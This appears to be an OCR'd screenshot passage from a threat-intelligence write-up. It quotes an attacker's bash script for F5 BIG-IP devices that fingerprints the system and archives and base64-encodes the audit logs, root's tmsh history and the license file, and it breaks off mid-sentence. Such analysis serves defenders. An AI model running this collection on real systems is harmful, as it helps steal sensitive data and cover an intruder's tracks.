
           "cat /proc/uptime | awk '{ print $1 }'"

           'find /usr/lib* /lib* -type f -name 
"*.so*" -exec md5sum {} ;'

           'tar P -T /dev/null --dereference -zc --
ignore-failed-read /var/log/audit | base64'

           'tar P -T /dev/null --dereference -zc --
ignore-failed-read /root/.tmsh-history-root | 
base64'

           'cat /proc/meminfo'

           'cat /proc/cpuinfo'

           'df -haP'

           'tar P -T /dev/null --dereference -zc --
ignore-failed-read /config/bigip.license | base64'

           'ls -l /config/bigpipe/config_base.conf'

)

for command in "${commands[@]}"; do

    echo "___"

    echo "___" > 2

    echo $command | bash

    echo "~~~"

    echo $?

We have also seen the actor checking, we suspect to